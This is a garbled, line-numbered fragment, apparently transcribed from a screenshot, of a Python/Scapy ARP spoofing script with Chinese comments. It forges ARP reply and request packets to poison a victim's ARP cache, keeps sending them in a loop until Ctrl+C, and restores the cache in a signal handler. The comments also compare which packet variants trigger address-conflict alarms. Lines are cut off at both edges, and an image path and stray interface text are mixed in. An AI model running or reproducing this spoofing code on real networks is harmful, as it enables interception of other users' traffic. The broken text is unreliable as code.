 30 _arp(ip_1)
31 MAC地址
32 _arp(ip_2)
33 机制，如果出现ctl+c（signal.SIGINT），使用sigint_handler这个方法进行处理
34 signal.SIGINT,sigint_handler)
35 直攻击，直到ctl+c出现！！！
36 ARP
37 r(src=localmac, dst=ip_1_mac)/ARP(op=2, hwsrc=localmac, hwdst=ip_1_mac, psrc=g_ip_2, pdst=g_ip_1), iface = g_
38 ARP
39 er(src=localmac, dst=ip_1_mac)/ARP(op=1, hwsrc=localmac, hwdst=ip_1_mac, psrc=g_ip_2, pdst=g_ip_1), iface = g
40 的src MAC地址与ARP数据部分的hwsrc MAC不匹配攻击效果相同
41 er(src=ip_1_mac, dst=ip_1_mac)/ARP(op=1, hwsrc=localmac, hwdst=ip_1_mac, psrc=g_ip_2, pdst=g_ip_1), iface = g
42 st为二层广播，会造成被伪装设备告警地址重叠，并且欺骗效果不稳定，容易抖动！
43 ARP欺骗数据包！欺骗" + ip_1 + '本地MAC地址为' + ip_2 + '的MAC地址！！！')
44 (1)
45
46 (signum,frame): #定义处理方法
47 ,localmac,ip_1_mac,ip_2_mac,g_ip_1,g_ip_2,g_ifname#引入全局变量
48 复操作！！！")
49 恢复被毒化设备的ARP缓存
50 c=ip_2_mac, dst=ip_1_mac)/ARP(op=2, hwsrc=ip_2_mac, hwdst=ip_1_mac, psrc=g_ip_2, pdst=g_ip_1), iface = g_ifna
51 " + g_ip_1 + " ARP缓存")
52 while True
画板 工具 画面设置 退出分